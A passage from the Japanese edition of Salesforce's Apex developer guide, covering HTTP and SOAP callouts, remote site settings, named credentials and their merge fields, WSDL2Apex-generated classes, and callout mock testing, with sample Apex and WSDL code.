    catch (Exception e) {
        System.debug('EXCEPTION' + e);
        System.AssertEquals(1, 1);
    }
}
}

```

```
/*
 * This tests the describe() method
 */
static testMethod void describeTest() {

    VWFConvertLead aLeadPlugin =
        new VWFConvertLead();
    Process.PluginDescribeResult result =
        aLeadPlugin.describe();

    System.AssertEquals(
        result.inputParameters.size(), 8);
    System.AssertEquals(
        result.OutputParameters.size(), 3);

}
}
```

## インテグレーションと Apex ユーティリティ

Apex では、コールアウトを使用して外部 SOAP と REST Web サービスを統合できます。JSON、XML、データセキュリティ、符号化用のユーティリティを使用できます。テキスト文字列を使用した正規表現用の一般的なユーティリティも用意されています。

このセクションの内容:

[Apex を使用したコールアウトの呼び出し](#)

[JSON サポート](#)

Apex では JavaScript Object Notation (JSON) がサポートされ、Apex オブジェクトの JSON 形式への逐次化、逐次化された JSON コンテンツの並列化を実行できます。

[XML サポート](#)

Apex では、ストリームおよび DOM を使用して XML コンテンツを作成および解析できるユーティリティクラスを提供します。

[データのセキュリティ保護](#)

Crypto クラスで提供されるメソッドを使用して、データを保護できます。

[データの符号化](#)

EncodingUtil クラスで提供されるメソッドを使用して、URL を符号化、復号化し、文字列を 16 進法の形式に変換できます。

[Pattern と Matcher の使用](#)

Apex には、正規表現を使用してテキストを検索できる Pattern と Matcher があります。

## Apex を使用したコールアウトの呼び出し

Apex コールアウトを使用して、外部 Web サービスへのコールを作成、または Apex コードから HTTP 要求を送信して応答を受信することによって、Apex を外部サービスと密接に統合することができます。Apex は、SOAP および WSDL、または HTTP サービス (RESTful サービス) を使用する Web サービスと統合できます。

**メモ:** Apex コールアウトが外部サイトを呼び出す前に、そのサイトを [リモートサイトの設定] ページで登録する必要があります。登録しない場合、コールアウトが失敗します。Salesforce では未承認のネットワークアドレスへのコールが行われないようにします。

コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定義する必要はありません。指定ログイン情報では、1つの定義にコールアウトエンドポイントの URL と必要な認証パラメータを指定します。指定ログイン情報を設定するには、Salesforce ヘルプの「指定ログイン情報の定義」を参照してください。

コールアウトの種類についての詳細は、次の項を参照してください。

- [SOAP サービス: WSDL ドキュメントからのクラスの定義](#) (ページ 563)
- [HTTP コールアウトの呼び出し](#) (ページ 576)
- [長時間要求の非同期コールアウト](#) (ページ 589)

**ヒント:** コールアウトによって、Apex は外部 Web または HTTP サービスを呼び出すことができます。[Apex Web サービス](#)を使用すると、外部アプリケーションは Web サービスを使用して Apex メソッドを呼び出すことができます。

このセクションの内容:

1. [リモートサイトの設定の追加](#)
2. [コールアウトエンドポイントとしての指定ログイン情報](#)
3. [SOAP サービス: WSDL ドキュメントからのクラスの定義](#)
4. [HTTP コールアウトの呼び出し](#)
5. [証明書の使用](#)
6. [コールアウトの制限事項](#)
7. [Visualforce ページでの長時間コールアウトの実行](#)

非同期コールアウトを使用して、Visualforce ページから長時間の要求を外部 Web サービスに対して実行し、コールバックメソッドで応答を処理できます。Visualforce ページから実行される非同期コールアウトは、実行時間が 5 秒を超える要求を同時に実行できる数である Apex 制限の 10 件にはカウントされません。そのため、より多くの長時間コールアウトを実行でき、Visualforce ページを複雑なバックエンドアセットと統合できます。

## リモートサイトの設定の追加

Apex コールアウトが外部サイトを呼び出す前に、そのサイトを[リモートサイトの設定]ページで登録する必要があります。登録しない場合、コールアウトが失敗します。Salesforce では未承認のネットワークアドレスへのコールが行われないようにします。

 **メモ:** コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定義する必要はありません。指定ログイン情報では、1つの定義にコールアウトエンドポイントの URL と必要な認証パラメータを指定します。指定ログイン情報を設定するには、Salesforce ヘルプの「指定ログイン情報の定義」を参照してください。

リモートサイトの設定を追加する手順は、次のとおりです。

1. [設定] から、[クイック検索] ボックスに「リモートサイトの設定」と入力し、[リモートサイトの設定] を選択します。
2. [新規リモートサイト] をクリックします。
3. [リモートサイト名] には、分かりやすい名前を入力してください。
4. リモートサイトの URL を入力します。
5. 必要に応じて、サイトの説明を入力します。
6. [保存] をクリックします。

## コールアウトエンドポイントとしての指定ログイン情報

指定ログイン情報では、1つの定義にコールアウトエンドポイントの URL と必要な認証パラメータを指定します。Apex コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定するすべての認証が Salesforce によって管理されるため、コードでこれらを行う必要はありません。指定ログイン情報で定義されたサイトについては、外部サイトへのコールアウトに必要なリモートサイト設定もスキップできます。

エンドポイント URL と認証をコールアウト定義から切り離すことで、指定ログイン情報でコールアウトを簡単に管理できます。たとえば、エンドポイント URL が変更された場合も、指定ログイン情報を更新するだけです。その指定ログイン情報を参照するすべてのコールアウトは、引き続き機能します。

複数の組織がある場合、各組織に同じ名前でもエンドポイント URL が異なる指定ログイン情報を作成できます。これにより、それらの指定ログイン情報の共有名を参照するコールアウト定義を1つだけパッケージして(すべての組織で)リリースできます。たとえば、各組織の指定ログイン情報に異なるエンドポイント URL を指定して、開発環境と本番環境の違いに対応することができます。Apex コールアウトでそれらの指定ログイン情報の共有名が指定されている場合、コールアウトを定義する Apex クラスをパッケージ化して、プログラムで環境をチェックすることなく、すべての組織にリリースできます。


コールアウト定義から指定ログイン情報を参照するには、指定ログイン情報 URL を使用します。指定ログイン情報 URL にはスキーム `callout:`、指定ログイン情報の名前、必要に応じて追加されたパスが含まれます。例: `callout:My_Named_Credential/some_path`。

クエリ文字列を指定ログイン情報 URL に追加できます。指定ログイン情報 URL とクエリ文字列の間の区切り文字として疑問符 (?) を使用します。たとえば、`callout:My_Named_Credential/some_path?format=json` です。

 **例:** 次の Apex コードでは、指定ログイン情報と追加されたパスによってコールアウトのエンドポイントが指定されます。

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```

参照される指定ログイン情報では、エンドポイント URL と認証設定が指定されます。



Named Credential: My Named Credential Help for this Page ?

Specify the callout endpoint's URL and the authentication settings that are required for Salesforce to make callouts to the remote system.

[« Back to Named Credentials](#)

[Edit](#) [Delete](#)

Label My Named Credential

Name My\_Named\_Credential

URL [https://my\\_endpointexample.com](https://my_endpointexample.com)

▼ Authentication


Certificate

Identity Type [Named Principal](#)

Authentication Protocol [Password Authentication](#)

Username myname

パスワード認証ではなく OAuth を使用する場合、Apex コードに変更はありません。指定ログイン情報の認証設定は異なります。これは組織で定義されている認証プロバイダを参照するためです。



▼ Authentication

Certificate

Identity Type [Named Principal](#)

Authentication Protocol [OAuth 2.0](#)

Authentication Provider [GoogleAuth](#)

Scope

Authentication Status Pending

次に、指定ログイン情報を使用しない Apex コードがどうなるかを見てみましょう。基本的なパスワード認証を使用している場合、コードの認証処理はより複雑になっています。OAuth のコーディングはさらに複雑になるため、指定ログイン情報には最適な使用事例です。

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');

// Because we didn't set the endpoint as a named credential,
// our code has to specify:
```

```
// - The required username and password to access the endpoint
// - The header and header information

String username = 'myname';
String password = 'mypwd';

Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);

// Create a new http object to send the request object
// A response object is generated as a result of the request

Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```

このセクションの内容:

1. [指定ログイン情報を使用する Apex コールアウトのカスタムヘッダーおよび本文](#)

Salesforce では、指定ログイン情報によって定義されたエンドポイントへのコールアウトごとに標準の認証ヘッダーを生成しますが、このオプションは無効にできます。Apex コードでも、差し込み項目を使用して各コールアウトの HTTP ヘッダーおよび本文を作成できます。

2. [指定ログイン情報を使用する Apex コールアウトの差し込み項目](#)

指定ログイン情報として指定された、エンドポイントへのコールアウトの HTTP ヘッダーおよびリクエストボディを作成するには、Apex コードで次の差し込み項目を使用します。

関連トピック:

[Apex を使用したコールアウトの呼び出し](#)

[Salesforce ヘルプ: 指定ログイン情報の定義](#)

[Salesforce ヘルプ: 認証プロバイダ](#)

## 指定ログイン情報を使用する Apex コールアウトのカスタムヘッダーおよび本文

Salesforce では、指定ログイン情報によって定義されたエンドポイントへのコールアウトごとに標準の認証ヘッダーを生成しますが、このオプションは無効にできます。Apex コードでも、差し込み項目を使用して各コールアウトの HTTP ヘッダーおよび本文を作成できます。

この柔軟性により、特殊な状況で指定ログイン情報を使用できます。たとえば、要求ヘッダー内にセキュリティトークンや暗号化されたログイン情報を必要とするリモートエンドポイントがあります。また、XML または JSON メッセージ本文にユーザ名とパスワードが含まれていることを想定するリモートエンドポイントもあります。必要に応じてコールアウトヘッダーと本文をカスタマイズできます。

Salesforce システム管理者は、Apex コードでヘッダーを作成したり、HTTP ヘッダーまたは本文で差し込み項目を使用したりできるように指定ログイン情報を設定する必要があります。次の表では、指定ログイン情報のこれらのコールアウトオプションについて説明します。

項目	説明
認証ヘッダーを生成	<p>デフォルトでは、Salesforce で認証ヘッダーが生成され、指定ログイン情報を参照する各コールアウトに適用されます。</p> <p>次のいずれかの場合には、このオプションをオフにします。</p> <ul style="list-style-type: none"> <li>リモートエンドポイントで認証ヘッダーがサポートされていない。</li> <li>認証ヘッダーが他の方法で提供される。たとえば、開発者は、コールアウトごとにカスタム認証ヘッダーを作成するコードを Apex コールアウトで使用できます。</li> </ul> <p>このオプションは、外部データソースから指定ログイン情報を参照する場合に必要です。</p>
HTTP ヘッダーの差し込み項目を許可	<p>Apex コールアウトごとに、HTTP ヘッダーとリクエストボディの作成方法をコードで指定します。たとえば、Apex コードで、認証ヘッダーに Cookie の値を設定できます。</p> <p>これらのオプションを使用すると、コールアウトが行われたときに HTTP ヘッダーとリクエストボディに組織データを入力する差し込み項目を Apex コードで使用できます。</p> <p>このオプションは、外部データソースから指定ログイン情報を参照する場合は使用できません。</p>
HTTP 本文の差し込み項目を許可	

#### 関連トピック:

[指定ログイン情報を使用する Apex コールアウトの差し込み項目](#)

[Salesforce ヘルプ: 指定ログイン情報の定義](#)

#### 指定ログイン情報を使用する Apex コールアウトの差し込み項目

指定ログイン情報として指定された、エンドポイントへのコールアウトの HTTP ヘッダーおよびリクエストボディを作成するには、Apex コードで次の差し込み項目を使用します。

差し込み項目	説明
{!\$Credential.Username}	<p>実行ユーザのユーザ名とパスワード。指定ログイン情報でパスワード認証を使用する場合にのみ指定できます。</p> <pre>// non-standard authentication req.setHeader('X-Username', '!\$Credential.Username'); req.setHeader('X-Password', '!\$Credential.Password');</pre>
{!\$Credential.Password}	

差し込み項目	説明
<code>{!\$Credential.OAuthToken}</code>	<p>実行ユーザの OAuth トークン。指定ログイン情報が OAuth 認証を使用する場合にのみ指定できます。</p> <pre>// The external system expects "OAuth" as // the prefix for the access token. req.setHeader('Authorization', 'OAuth {!\$Credential.OAuthToken}');</pre>
<code>{!\$Credential.AuthorizationMethod}</code>	<p>有効な値は指定ログイン情報の認証プロトコルに応じて異なります。</p> <ul style="list-style-type: none"> <li>• Basic — パスワード認証</li> <li>• Bearer — OAuth 2.0</li> <li>• null — 認証なし</li> </ul>
<code>{!\$Credential.AuthorizationHeaderValue}</code>	<p>有効な値は指定ログイン情報の認証プロトコルに応じて異なります。</p> <ul style="list-style-type: none"> <li>• <b>Base-64</b> で符号化されたユーザ名およびパスワード — パスワード認証</li> <li>• <b>OAuth</b> トークン — OAuth 2.0</li> <li>• null — 認証なし</li> </ul>
<code>{!\$Credential.OAuthConsumerKey}</code>	<p>コンシューマ鍵。指定ログイン情報が OAuth 認証を使用する場合にのみ指定できます。</p>

#### メモ:

- これらの差し込み項目をコールアウトの HTTP リクエストボディで使用する場合、特殊文字をエスケープする `HTMLENCODE` 数式関数を適用できます。他の数式関数はサポートされておらず、HTTP ヘッダー内の差し込み項目では `HTMLENCODE` を使用できません。次の例では、ログイン情報内の特殊文字をエスケープしています。

```
req.setBody('UserName:{!HTMLENCODE($Credential.Username)}')
req.setBody('Password:{!HTMLENCODE($Credential.Password)}')
```

- SOAP API コールでこれらの差し込み項目を使用する場合、OAuth アクセストークンは更新されません。

#### 関連トピック:

[指定ログイン情報を使用する Apex コールアウトのカスタムヘッダーおよび本文  
コールアウトエンドポイントとしての指定ログイン情報](#)

[ナレッジ記事](#) Named credential OAuth token doesn't get automatically refreshed with Salesforce SOAP API endpoint (Salesforce SOAP API エンドポイントで指定ログイン情報の OAuth トークンが自動的に更新されない)

## SOAP サービス: WSDL ドキュメントからのクラスの定義

クラスは、ローカルハードドライブまたはネットワークに保管されている WSDL ドキュメントから自動的に生成できます。WSDL ドキュメントを使ってクラスを作成すると、開発者は Apex コードの中で外部 Web サービスへのコールアウトすることができます。

 **メモ:** 可能な場合には、アウトバウンドメッセージを使用して、インテグレーションソリューションを処理します。必要な場合に限り、サードパーティの Web サービスの呼び出しを使用します。

WSDL から Apex クラスを作成する手順は、次のとおりです。

1. アプリケーションで、[設定]から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス]を選択します。
2. [WSDL からの生成] をクリックします。
3. [参照] をクリックして、ローカルハードドライブまたはネットワーク上の WSDL ドキュメントを選択するか、フルパスを入力します。この WSDL ドキュメントが、作成する Apex クラスの基礎となります。

 **メモ:** 指定した WSDL ドキュメントに、送信ポートを参照する SOAP エンドポイントの場所が記載されている場合があります。

セキュリティ上の理由から、Salesforce では、指定できる送信ポートを、次のいずれかに制限します。

- 80: このポートは、HTTP 接続のみを受け付けます。
- 443: このポートは、HTTPS 接続のみを受け付けます。
- 1024-66535 (1024 と 66535 も含む): これらのポートは、HTTP 接続または HTTPS 接続を受け付けます。

4. [WSDL を解析] をクリックして、WSDL ドキュメントの内容を確認します。アプリケーションが、WSDL ドキュメント内の各名前空間のデフォルトクラス名を生成し、エラーがあれば報告します。WSDL に Apex クラスがサポートしていないスキーマ種別または構造が含まれている場合や、結果生成されるクラス名が 100 万文字という Apex クラスの制限を超える場合は、解析に失敗します。たとえば、Salesforce SOAP API WSDL は解析できません。
5. 必要に応じて、そのクラス名を変更します。それぞれの名前空間に対して同じクラス名を使用することにより、1 つのクラスに複数の WSDL 名前空間を保存できますが、Apex クラスは、合計 100 万文字以内にしてください。
6. [Apex の生成] をクリックします。ウィザードの最終ページには、正常に生成されたクラスと、その他のクラスのエラーが表示されます。また、正常に生成されたコードを表示するためのリンクも示されます。

正常に生成された Apex クラスには、WSDL ドキュメントで示されるサードパーティ Web サービスをコールするスタブと種別クラスが含まれています。これらのクラスにより、Apex から外部の Web サービスを呼び出すことができます。生成されたクラスごとに、同じ名前で Async というプレフィックスが付いた 2 つ目のクラスが作成されます。1 つ目のクラスは、同期コールアウトに使用されます。2 つ目のクラスは、非同期コールアウトに使用されます。非同期コールアウトについての詳細は、「[Visualforce ページでの長時間コールアウトの実行](#)」を参照してください。

生成された Apex に関して次の点に注意してください。

- WSDL ドキュメントに Apex の予約語が含まれている場合は、Apex クラスが生成されるときに、その語の後ろに「\_x」が付きます。たとえば、WSDL ドキュメントに「limit」があると、生成される Apex クラスでは

「limit\_x」になります。「予約キーワード」を参照してください。Apex 変数名でサポートされていない WSDL の要素名の文字の処理の詳細については、「WSDL 使用についての考慮事項」を参照してください。

- WSDL の操作に複数の要素を含む出力メッセージがある場合、生成された Apex は内部クラスの要素をラップします。WSDL の操作を示す Apex メソッドは、各要素ではなく内部クラスを返します。
- Apex クラス名にピリオド (.) は使用できないため、Apex クラスの生成に使用される WSDL 名に含まれるすべてのピリオドは、生成される Apex コードではアンダースコア (\_) で置き換えられます。

WSDL からクラスを生成した後、WSDL で参照される外部サービスを呼び出すことができます。

- 📌 **メモ:** このトピックの残りの部分にあるサンプルを使用する前に、「生成される WSDL2Apex コード」にある Apex クラス `docSampleClass` をコピーして組織に追加する必要があります。

## 外部サービスの呼び出し

WSDL ドキュメントを使用して Apex クラスを生成した後、外部サービスを呼び出すには、Apex コードにスタブのインスタンスを作成して、そこでメソッドをコールします。たとえば、Apex から [StrikeIron IP アドレス検索サービス](#) を呼び出すために、次のようなコードを作成できます。

```
// Create the stub
strikeIronIplookup.DNSSoap dns = new strikeIronIplookup.DNSSoap();

// Set up the license header
dns.LicenseInfo = new strikeIron.LicenseInfo();
dns.LicenseInfo.RegisteredUser = new strikeIron.RegisteredUser();
dns.LicenseInfo.RegisteredUser.UserID = 'you@company.com';
dns.LicenseInfo.RegisteredUser.Password = 'your-password';

// Make the Web service call
strikeIronIplookup.DNSInfo info = dns.DNSLookup('www.myname.com');
```

## HTTP ヘッダーのサポート

Web サービスコールアウトに HTTP ヘッダーを設定できます。たとえば、この機能を使用して認証ヘッダーに Cookie の値を設定できます。HTTP ヘッダーを設定するには、`inputHttpHeaders_x` および `outputHttpHeaders_x` をスタブに追加します。

- 📌 **メモ:** API バージョン 16.0 以前では、コールアウトの HTTP 応答は、コンテンツタイプのヘッダーに関係なく UTF-8 を使用して復号化されます。API バージョン 17.0 以降では、HTTP 応答はコンテンツタイプのヘッダーで指定された符号化方式を使用して復号化されます。

次のサンプルでは、「生成される WSDL2Apex コード」(ページ 568)のサンプル WSDL ファイルを使用しています。

## Web サービスコールアウトでの HTTP ヘッダーの送信

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.inputHttpHeaders_x = new Map<String, String>();

//Setting a basic authentication header

stub.inputHttpHeaders_x.put('Authorization', 'Basic QWxhZGRpbjpvYVUyIHNlc2FtZQ==');
```

```
//Setting a cookie header
stub.inputHttpHeaders_x.put('Cookie', 'name=value');

//Setting a custom HTTP header
stub.inputHttpHeaders_x.put('myHeader', 'myValue');

String input = 'This is the input string';
String output = stub.EchoString(input);
```

inputHttpHeaders\_x の値を指定すると、標準ヘッダーセットがその値で上書きされます。

## Web サービスコールアウト応答からの HTTP 応答ヘッダーへのアクセス

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.outputHttpHeaders_x = new Map<String, String>();
String input = 'This is the input string';
String output = stub.EchoString(input);

//Getting cookie header
String cookie = stub.outputHttpHeaders_x.get('Set-Cookie');

//Getting custom header
String myHeader = stub.outputHttpHeaders_x.get('My-Header');
```

outputHttpHeaders\_x のデフォルト値は null です。応答のヘッダーの内容にアクセスするには、outputHttpHeaders\_x を設定する必要があります。

## サポートされる WSDL の機能

Apex では、ドキュメントリテラルでラップした WSDL スタイルと次のプリミティブデータ型と組み込みデータ型のみをサポートしています。

スキーマの型	Apex の型
xsd:anyURI	String
xsd:boolean	Boolean
xsd:date	Date
xsd:dateTime	Datetime
xsd:double	Double
xsd:float	Double
xsd:int	Integer
xsd:integer	Integer
xsd:language	String
xsd:long	Long
xsd:Name	String

スキーマの型	Apex の型
xsd:NCName	String
xsd:nonNegativeInteger	Integer
xsd:NMTOKEN	String
xsd:NMTOKENS	String
xsd:normalizedString	String
xsd:NOTATION	String
xsd:positiveInteger	Integer
xsd:QName	String
xsd:short	Integer
xsd:string	String
xsd:time	Datetime
xsd:token	String
xsd:unsignedInt	Integer
xsd:unsignedLong	Long
xsd:unsignedShort	Integer

 **メモ:** Salesforce データ型 anyType は、API バージョン 15.0 以降を使用して保存される Apex コードを生成するときに使用する WSDL ではサポートされません。API バージョン 14.0 以前を使用して保存されるコードでは、anyType は string に対応付けされます。

Apex では、次のスキーマ構造をサポートしています。

- xsd:all、API バージョン 15.0 以降を使用して保存した Apex コードにおいて
- xsd:annotation、API バージョン 15.0 以降を使用して保存した Apex コードにおいて
- xsd:attribute、API バージョン 15.0 以降を使用して保存した Apex コードにおいて
- xsd:choice、API バージョン 15.0 以降を使用して保存した Apex コードにおいて
- xsd:element。API バージョン 15.0 以降を使用して保存した Apex コードにおいて、ref 属性が次の制限付きでサポートされます。
  - 他の名前空間の ref はコールできません。
  - グローバル要素では ref を使用できません。
  - また、要素に ref が含まれる場合も、name または type を含めることができません。
- xsd:sequence

次のデータ型は、コールインとして使用されている場合、つまり外部 Web サービスが Apex Web サービスメソッドをコールする場合にのみサポートされています。これらのデータ型は、コールアウトとして使用されている場合、つまり Apex Web サービスメソッドが外部 Web サービスをコールする場合はサポートされていません。

- blob
- decimal
- enum

Apex は次のようなその他の WSDL コンストラクタ、データ型、サービスをサポートしていません。

- RPC/符号化サービス
- 複数の portTypes、複数のサービス、または複数のバインドを含む WSDL サービス
- 外部スキーマをインポートする WSDL ファイル。たとえば、外部スキーマをインポートしている次の WSDL フラグメントは、サポートされていません。

```
<wsdl:types>
  <xsd:schema
    elementFormDefault="qualified"
    targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
    <xsd:include schemaLocation="AmazonS3.xsd"/>
  </xsd:schema>
</wsdl:types>
```

ただし、同じスキーマ内のインポートはサポートされています。次の例では、外部 WSDL は変換する WSDL に貼り付けられます。

```
<wsdl:types>
  <xsd:schema
    xmlns:tns="http://s3.amazonaws.com/doc/2006-03-01/"
    xmlns:xsd="http://www.w3.org/2001/XMLSchema"
    elementFormDefault="qualified"
    targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">

    <xsd:element name="CreateBucket">
      <xsd:complexType>
        <xsd:sequence>
          [...]
        </xsd:sequence>
      </xsd:complexType>
    </xsd:element>
  </xsd:schema>
</wsdl:types>
```

- 前の表に記載されていないスキーマの型
- Salesforce WSDL を含めた、サイズ制限を超えた WSDL
- ドキュメントリテラルでラップしたスタイルを使用しない WSDL。次の WSDL スニペットはドキュメントリテラルでラップしたスタイルを使用しないため、インポートしたときに「Unable to find complexType(complexTypeが見つかりません)」というエラーが発生します。

```
<wsdl:types>
  <xsd:schema targetNamespace="http://test.org/AccountPollInterface/"
    xmlns:xsd="http://www.w3.org/2001/XMLSchema">
    <xsd:element name="SFDCPollAccountsResponse" type="tns:SFDCPollResponse"/>
    <xsd:simpleType name="SFDCPollResponse">
      <xsd:restriction base="xsd:string" />
    </xsd:simpleType>
  </xsd:schema>
</wsdl:types>
```

次のスニペットは、要素の順序を含む `complexType` として `simpleType` 要素をラップするよう変更したものです。この場合はドキュメントリテラルのスタイルに従っているため、サポートされています。

```
<wsdl:types>
  <xsd:schema targetNamespace="http://test.org/AccountPollInterface/"
    xmlns:xsd="http://www.w3.org/2001/XMLSchema">
    <xsd:element name="SFDCPollAccountsResponse" type="tns:SFDCPollResponse" />
    <xsd:complexType name="SFDCPollResponse">
      <xsd:sequence>
        <xsd:element name="SFDCOutput" type="xsd:string" />
      </xsd:sequence>
    </xsd:complexType>
  </xsd:schema>
</wsdl:types>
```

このセクションの内容:

#### 1. 生成される WSDL2Apex コード

WSDL2Apex ツールを使用して WSDL ドキュメントから Apex クラスを生成できます。WSDL2Apex ツールは、オープンソースのツールで、GitHub から入手できます。

#### 2. Web サービスコールアウトのテスト

生成されたコードは、Web サービスをコールするために呼び出せるメソッドが含まれる Apex クラスとして保存されます。この Apex クラスと付随するその他のコードをリリースまたはパッケージ化するには、生成されたクラス内のメソッドを含め、コードのテストカバー率が 75% に達している必要があります。デフォルトでは、テストメソッドは Web サービスコールアウトをサポートせず、Web サービスコールアウトを実行するテストは失敗します。テストの失敗を回避し、コードカバー率を高めるために、Apex には組み込みの `WebServiceMock` インターフェースと `Test.setMock` メソッドが用意されています。 `WebServiceMock` および `Test.setMock` を使用して、テストメソッドで疑似応答を受信します。

#### 3. DML 操作と疑似コールアウトの実行

#### 4. WSDL 使用についての考慮事項

### 生成される WSDL2Apex コード

WSDL2Apex ツールを使用して WSDL ドキュメントから Apex クラスを生成できます。WSDL2Apex ツールは、オープンソースのツールで、GitHub から入手できます。

WSDL2Apex のソースコードは、[GitHub の WSDL2Apex リポジトリ](#)にあります。貢献することもできます。

次の例では、WSDL ドキュメントから Apex クラスがどのように作成されるかを示します。Apex クラスは、WSDL をインポートすると自動生成されます。

次のコードは、サンプル WSDL ドキュメントを示します。

```
<wsdl:definitions xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
  xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
  xmlns:s="http://www.w3.org/2001/XMLSchema"
  xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
  xmlns:tns="http://doc.sample.com/docSample"
  targetNamespace="http://doc.sample.com/docSample"
  xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
```

```
<!-- Above, the schema targetNamespace maps to the Apex class name. -->

<!-- Below, the type definitions for the parameters are listed.
      Each complexType and simpleType parameter is mapped to an Apex class inside the parent
      class for the WSDL. Then, each element in the complexType is mapped to a public field
      inside the class. -->

<wsdl:types>
<s:schema elementFormDefault="qualified"
targetNamespace="http://doc.sample.com/docSample">
<s:element name="EchoString">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="input" type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
<s:element name="EchoStringResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="EchoStringResult"
type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
</s:schema>
</wsdl:types>

<!--The stub below defines operations. -->

<wsdl:message name="EchoStringSoapIn">
<wsdl:part name="parameters" element="tns:EchoString" />
</wsdl:message>
<wsdl:message name="EchoStringSoapOut">
<wsdl:part name="parameters" element="tns:EchoStringResponse" />
</wsdl:message>
<wsdl:portType name="DocSamplePortType">
<wsdl:operation name="EchoString">
<wsdl:input message="tns:EchoStringSoapIn" />
<wsdl:output message="tns:EchoStringSoapOut" />
</wsdl:operation>
</wsdl:portType>

<!--The code below defines how the types map to SOAP. -->

<wsdl:binding name="DocSampleBinding" type="tns:DocSamplePortType">
<wsdl:operation name="EchoString">
<soap:operation soapAction="urn:dotnet.callouttest.soap.sforce.com/EchoString"
style="document" />
<wsdl:input>
<soap:body use="literal" />
</wsdl:input>
```

```

<wsdl:output>
<soap:body use="literal" />
</wsdl:output>
</wsdl:operation>
</wsdl:binding>

<!-- Finally, the code below defines the endpoint, which maps to the endpoint in the class
-->

<wsdl:service name="DocSample">
<wsdl:port name="DocSamplePort" binding="tns:DocSampleBinding">
<soap:address location="http://YourServer/YourService" />
</wsdl:port>
</wsdl:service>
</wsdl:definitions>

```

この WSDL ドキュメントから、次の Apex クラスが自動生成されます。クラス名 `docSample` は、WSDL をインポートしたときに指定した名前です。

```

//Generated by wsdl2apex

public class docSample {
    public class EchoStringResponse_element {
        public String EchoStringResult;
        private String[] EchoStringResult_type_info = new String[]{
            'EchoStringResult',
            'http://doc.sample.com/docSample',
            null, '0', '1', 'false'};
        private String[] apex_schema_type_info = new String[]{
            'http://doc.sample.com/docSample',
            'true', 'false'};
        private String[] field_order_type_info = new String[]{
            'EchoStringResult'};
    }
    public class EchoString_element {
        public String input;
        private String[] input_type_info = new String[]{
            'input',
            'http://doc.sample.com/docSample',
            null, '0', '1', 'false'};
        private String[] apex_schema_type_info = new String[]{
            'http://doc.sample.com/docSample',
            'true', 'false'};
        private String[] field_order_type_info = new String[]{'input'};
    }
    public class DocSamplePort {
        public String endpoint_x = 'http://YourServer/YourService';
        public Map<String,String> inputHttpHeaders_x;
        public Map<String,String> outputHttpHeaders_x;
        public String clientCertName_x;
        public String clientCert_x;
        public String clientCertPasswd_x;
        public Integer timeout_x;
    }
}

```

```

private String[] ns_map_type_info = new String[]{
    'http://doc.sample.com/docSample', 'docSample'};
public String EchoString(String input) {
    docSample.EchoString_element request_x = new
        docSample.EchoString_element();
    request_x.input = input;
    docSample.EchoStringResponse_element response_x;
    Map<String, docSample.EchoStringResponse_element> response_map_x =
        new Map<String, docSample.EchoStringResponse_element>();
    response_map_x.put('response_x', response_x);
    WebServiceCallout.invoke(
        this,
        request_x,
        response_map_x,
        new String[]{endpoint_x,
            'urn:dotnet.callouttest.soap.sforce.com/EchoString',
            'http://doc.sample.com/docSample',
            'EchoString',
            'http://doc.sample.com/docSample',
            'EchoStringResponse',
            'docSample.EchoStringResponse_element'}
    );
    response_x = response_map_x.get('response_x');
    return response_x.EchoStringResult;
}
}
}

```

元の WSDL ドキュメントからの次の対応付けに注意してください。

- WSDL 対象名前空間は Apex クラス名に対応付けされます。
- 複雑なデータ型はクラスになります。データ型の各要素は、クラスの公開項目です。
- WSDL ポート名はスタブクラスに対応付けます。
- WSDL の各操作は、公開メソッドに対応付けます。

自動生成された docSample クラスを使用して外部 Web サービスを呼び出すことができます。次のコードは、外部サーバ上の echoString メソッドをコールします。

```

docSample.DocSamplePort stub = new docSample.DocSamplePort();
String input = 'This is the input string';
String output = stub.EchoString(input);

```

## Web サービスコールアウトのテスト

生成されたコードは、Web サービスをコールするために呼び出せるメソッドが含まれる Apex クラスとして保存されます。この Apex クラスと付随するその他のコードをリリースまたはパッケージ化するには、生成されたクラス内のメソッドを含め、コードのテストカバー率が 75% に達している必要があります。デフォルトでは、テストメソッドは Web サービスコールアウトをサポートせず、Web サービスコールアウトを実行するテストは失敗します。テストの失敗を回避し、コードカバー率を高めるために、Apex には組み込みの `WebServiceMock` インターフェースと `Test.setMock` メソッドが用意されています。`WebServiceMock` および `Test.setMock` を使用して、テストメソッドで疑似応答を受信します。

### Web サービスコールアウトをテストするための擬似応答の指定

WSDLから Apex クラスを作成した場合、自動生成されたクラスのメソッドが `WebServiceCallout.invoke` をコールし、そこから外部サービスへのコールアウトが実行されます。これらのメソッドをテストする場合、`WebServiceCallout.invoke` がコールされたときには常に擬似応答を生成するように Apex ランタイムに指示できます。そのためには、`WebServiceMock` インターフェースを実装し、送信する Apex ランタイムの擬似応答を指定します。手順の詳細は次のとおりです。

最初に、`WebServiceMock` インターフェースを実装し、`doInvoke` メソッドに擬似応答を指定します。

```
global class YourWebServiceMockImpl implements WebServiceMock {
    global void doInvoke(
        Object stub,
        Object request,
        Map<String, Object> response,
        String endpoint,
        String soapAction,
        String requestName,
        String responseNS,
        String responseName,
        String responseType) {

        // Create response element from the autogenerated class.
        // Populate response element.
